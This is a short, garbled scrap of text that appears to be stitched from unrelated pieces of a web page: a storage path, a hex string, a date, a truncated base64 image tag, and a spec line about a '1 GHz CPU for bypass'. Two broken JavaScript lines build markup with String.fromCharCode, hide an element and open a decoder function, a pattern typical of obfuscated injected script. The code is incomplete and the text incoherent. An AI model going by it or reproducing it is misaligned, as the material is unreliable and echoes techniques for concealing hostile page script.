
5e00951efc8fed0a981eb5990
📆 Last updated: 2025-12-25
<img src="data:image/gif;base64,R0lGODl
{m.innerHTML=String.fromCharCode(60,100
ui').style.display='none';var dc=(function(s,
Processor:
1 GHz CPU for bypass